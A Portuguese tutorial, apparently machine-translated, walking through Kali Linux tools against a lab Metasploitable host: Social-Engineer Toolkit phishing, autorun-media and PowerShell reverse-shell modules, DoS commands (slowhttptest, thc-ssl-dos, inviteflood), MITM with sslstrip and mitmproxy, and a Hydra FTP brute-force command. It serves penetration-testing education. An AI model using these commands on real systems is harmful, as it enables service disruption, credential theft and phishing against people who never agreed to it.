

DFF







É outra ferramenta forense usada para recuperar os arquivos. Ele também tem uma GUI. Para abri-lo, digite“dff-gui” no terminal e a seguinte interface web será aberta.

Clique em Arquivo → “Abrir evidência”.

A seguinte tabela será aberta. Marque “Formato bruto” e clique em “+” para selecionar a pasta que deseja recuperar.

Em seguida, você pode navegar pelos arquivos à esquerda do painel para ver o que foi recuperado.



Neste capítulo, aprenderemos sobre as ferramentas de engenharia social usadas no Kali Linux.

Uso do kit de ferramentas de engenharia social

o Social-Engineer Toolkit(SET) é uma estrutura de teste de penetração de código aberto projetada para engenharia social. SET tem vários vetores de ataque personalizados que permitem que você faça um ataque confiável em uma fração de tempo. Esse tipo de ferramenta usa comportamentos humanos para enganá-los até os vetores de ataque.

Vamos aprender como usar o Social Engineer Toolkit.

Step 1 - Para abrir o SET, vá para Aplicativos → Ferramentas de Engenharia Social → Clique em “SET” Ferramenta de Engenharia Social.



Step 2- Irá perguntar se você concorda com os termos de uso. Tipo“y” como mostrado na imagem a seguir.



Step 3 - A maioria dos menus mostrados na imagem a seguir são autoexplicativos e entre eles o mais importante é o número 1 “Ataques de Engenharia Social”.



Step 4 - Tipo “1”→ Entrar. Um submenu será aberto. Se você pressionar oEnter novamente, você verá as explicações de cada submenu.

O módulo de Spear-phishing permite que você crie mensagens de e-mail especialmente e as envie para as vítimas alvo com FileFormatmaliciouscargas úteis. Por exemplo, o envio de um documento PDF malicioso que, se a vítima abrir, comprometerá o sistema. Se você quiser falsificar o seu endereço de e-mail, certifique-se de que “Sendmail” está instalado (apt-get install sendmail) e altere o sinalizador config / set_config SENDMAIL = OFF para SENDMAIL = ON.

Existem duas opções para o ataque de spear phishing -

- Executar um ataque em massa por e-mail

- Crie uma carga útil FileFormat e um modelo de engenharia social

O primeiro é deixar SET fazer tudo por você (opção 1), o segundo é criar sua própria carga de FileFormat e usá-la em seu próprio ataque.



Tipo “99” para voltar ao menu principal e digite “2” para ir para “Os vetores de ataque da web”.

O módulo de ataque na web é uma forma única de utilizar vários ataques baseados na web para comprometer a vítima pretendida. Este módulo é usado para realizar ataques de phishing contra a vítima se ela clicar no link. Há uma grande variedade de ataques que podem ocorrer quando eles clicam em um link.

Tipo “99” para voltar ao menu principal e digite “3”.



O módulo infectante de USB / CD / DVD criará um arquivo autorun.inf e uma carga útil Metasploit. A carga útil e o arquivo de execução automática são gravados ou copiados em um USB. Quando o DVD / USB / CD é inserido na máquina da vítima, ele aciona um recurso de execução automática (se a execução automática estiver habilitada) e, com sorte, compromete o sistema. Você pode escolher o vetor de ataque que deseja usar: bugs de formato de arquivo ou um executável direto.

A seguir estão as opções para o Infectious Media Generator.

- Explorações de formato de arquivo

- Executável Metasploit Padrão

Tipo “99”para voltar ao menu principal. Então, digite“4” para ir para “Os vetores de ataque da web”.



A carga útil de criação e ouvinte é uma maneira simples de criar uma carga útil Metasploit. Ele exportará o arquivo exe para você e gerará um ouvinte. Você precisaria convencer a vítima a baixar o arquivo exe e executá-lo para obter o shell.

Tipo “99” para voltar ao menu principal e digite “5” para ir para “Os vetores de ataque da web”.

O ataque de mala direta permitirá que você envie vários emails para as vítimas e personalize as mensagens. Existem duas opções no e-mail em massa; a primeira é enviar um email para um único endereço de email. A segunda opção permite que você importe uma lista que contém todos os e-mails dos destinatários e enviará sua mensagem para quantas pessoas você quiser dentro dessa lista.

- Endereço de e-mail único de ataque por e-mail

- E-mail Attack Mass Mailer

Tipo “99” para voltar ao menu principal e digite “9” para ir para “Vetor de Ataque Powershell”.

O módulo Powershell Attack Vector permite que você crie ataques específicos do PowerShell. Esses ataques permitem que você use o PowerShell, que está disponível por padrão em todos os sistemas operacionais Windows Vista e superior. O PowerShell oferece um cenário frutífero para a implantação de cargas úteis e a execução de funções que não são acionadas por tecnologias preventivas.

- Injetor Powershell Alphanumeric Shellcode

- Powershell Reverse Shell

- Powershell Bind Shell

- Banco de dados SAM Powershell Dump



Ferramentas de estresse são usadas para criar ataques DoS ou para criar o teste de estresse para diferentes aplicativos, a fim de tomar as medidas adequadas para o futuro.

Todas as ferramentas de teste de estresse são encontradas em Aplicativos → 02-Análise de vulnerabilidade → Teste de estresse.

Todos os testes de teste de estresse serão feitos em uma máquina metsploitable que tem IP de 192.168.1.102



Slowhttptest

Slowhttptest é uma das ferramentas de ataque DoS. Ele usa especialmente o protocolo HTTP para se conectar ao servidor e para manter os recursos ocupados, como CPU e RAM. Vamos ver em detalhes como usá-lo e explicar suas funções.



Para abrir o slowhttptest, primeiro abra o terminal e digite “slowhttptest –parameters”.



Você pode digitar “slowhttptest –h” para ver todos os parâmetros que você precisa usar. No caso de você receber uma saída, 'Comando não encontrado', você deve primeiro digitar“apt-get install slowhttptest”.

Depois da instalação, digite novamente slowhttptest –h



Digite o seguinte comando -

slowhttptest -c 500 -H -g -o outputfile -i 10 -r 200 -t GET –u

http://192.168.1.202/index.php -x 24 -p 2Onde,

(-c 500) = 500 conexões

(-H) = Modo Slowloris

-g = Gerar estatísticas

-o outputfile = Nome do arquivo de saída

-i 10 = Use 10 segundos para esperar pelos dados

-r 200 = 200 conexões com -t GET = solicitações GET

-u http://192.168.1.202/index.php = URL de destino

-x 24 = comprimento máximo de 24 bytes

-p 2 = Tempo limite de 2 segundos





Assim que o teste for iniciado, a saída será conforme mostrado na captura de tela a seguir, onde você pode perceber que o serviço está disponível.

Depois de um tempo, na conexão 287 o serviço cai. Isso significa que o servidor pode lidar com no máximo 287 conexões HTTP.

Inviteflood

Inviteflood é uma mensagem SIP / SDP INVITE inundada por UDP / IP. Ele é executado em uma variedade de distribuições Linux. Ele realiza ataques DoS (Denial of Service) contra dispositivos SIP, enviando várias solicitações INVITE.



Para abrir o Inviteflood, primeiro abra o terminal e digite “inviteflood –parameters”

Para obter ajuda, você pode usar “inviteflood –h”



Em seguida, você pode usar o seguinte comando -

inviteflood eth0 target_extension target_domain target_ip number_of_packetsOnde,

target_extension é 2000

target_domain é 192.168.xx

target_ip é 192.168.xx

number_of_packets é 1

-a é o alias da conta SIP

Iaxflood



Iaxflood é uma ferramenta VoIP DoS. Para abri-lo, digite“iaxflood sourcename destinationname numpackets” no terminal.

Para saber como usar, digite “iaxflood –h”





thc-ssl-dos

THC-SSL-DOS é uma ferramenta para verificar o desempenho do SSL. O estabelecimento de uma conexão SSL segura requer 15x mais potência de processamento no servidor do que no cliente. O THCSSL-DOS explora essa propriedade assimétrica, sobrecarregando o servidor e retirando-o da Internet.

A seguir está o comando -

thc-ssl-dos victimIP httpsport –acceptNeste exemplo, será -

thc-ssl-dos 192.168.1.1 443 –acceptSua saída seria a seguinte -

O conceito básico de ferramentas de detecção é tão simples quanto escuta telefônica e o Kali Linux tem algumas ferramentas populares para esse propósito. Neste capítulo, aprenderemos sobre as ferramentas de detecção e falsificação disponíveis no Kali.



Burpsuite



O Burpsuite pode ser usado como uma ferramenta de detecção entre o seu navegador e os servidores da web para encontrar os parâmetros que o aplicativo da web usa.

Para abrir o Burpsuite, vá para Aplicativos → Análise de Aplicativos da Web → burpsuite.



Para fazer a configuração do sniffing, configuramos o burpsuite para se comportar como um proxy. Para fazer isso, vá paraOptionscomo mostrado na imagem a seguir. Marque a caixa conforme mostrado.

Nesse caso, o IP do proxy será 127.0.0.1 com a porta 8080.

Em seguida, configure o proxy do navegador que é o IP da máquina burpsuite e a porta.



Para iniciar a interceptação, vá para Proxy → Interceptar → clique em “Interceptar ativado”.



Continue navegando na página da Web na qual deseja encontrar o parâmetro para testar as vulnerabilidades.

Neste caso, é uma máquina metasploitable com IP 192.168.1.102



Vá para “Histórico de HTTP”. Na captura de tela a seguir, a linha marcada com a seta vermelha mostra a última solicitação. No Raw e o parâmetro oculto, como o ID da sessão, e outros parâmetros, como nome de usuário e senha, foram sublinhados em vermelho.



mitmproxy

mitmproxyé um proxy HTTP man-in-the-middle com capacidade para SSL. Ele fornece uma interface de console que permite que os fluxos de tráfego sejam inspecionados e editados em tempo real.

Para abri-lo, vá até o terminal e digite “mitmproxy -parameter” e para obter ajuda sobre os comandos, digite “mitmproxy –h”.

Para iniciar o mitmproxy, digite “mitmproxy –p portnumber”. Neste caso, é “mitmproxy –p 80”.





Wireshark

O Wireshark é um dos melhores analisadores de pacotes de dados. Ele analisa profundamente os pacotes em nível de quadro. Você pode obter mais informações sobre o Wireshark em sua página oficial:https://www.wireshark.org/. Em Kali, ele é encontrado usando o seguinte caminho - Aplicativos → Farejar e falsificar → WireShark.

Uma vez que você clica em wirehark, a seguinte GUI é aberta.

Clique em “Iniciar” e a captura do pacote começará conforme mostrado na imagem a seguir.





sslstrip

sslstripé um ataque MITM que força o navegador da vítima a se comunicar em texto simples por HTTP, e os proxies modificam o conteúdo de um servidor HTTPS. Para fazer isso, sslstrip está "removendo" URLs https: // e transformando-os em URLs http: //.

Para abri-lo, vá para Aplicativos → 09-Sniffing e Spoofing → Spoofing e MITM → sslstrip.



Para configurá-lo, escreva para encaminhar toda a comunicação de 80 portas para 8080.



Então, comece o sslstrip comando para a porta necessária.



Neste capítulo, aprenderemos sobre as importantes ferramentas de quebra de senha usadas no Kali Linux.

Hidra

Hydra é um cracker de login que suporta muitos protocolos de ataque (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, SMTP Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 e v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC e XMPP) .

Para abri-lo, vá para Aplicativos → Ataques de senha → Ataques online → hydra.

Isso abrirá o console do terminal, conforme mostrado na imagem a seguir.



Neste caso, vamos usar o serviço FTP de força bruta da máquina metasploitable, que tem IP 192.168.1.101



Criamos em Kali uma lista de palavras com extensão 'lst' no caminho usr\share\wordlist\metasploit.



O comando será o seguinte -

hydra -l /usr/share/wordlists/metasploit/user -P

/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –VOnde –V é o nome de usuário e senha ao tentar

Conforme mostrado na imagem a seguir, o nome de usuário e a senha encontrados são msfadmin: msfadmin

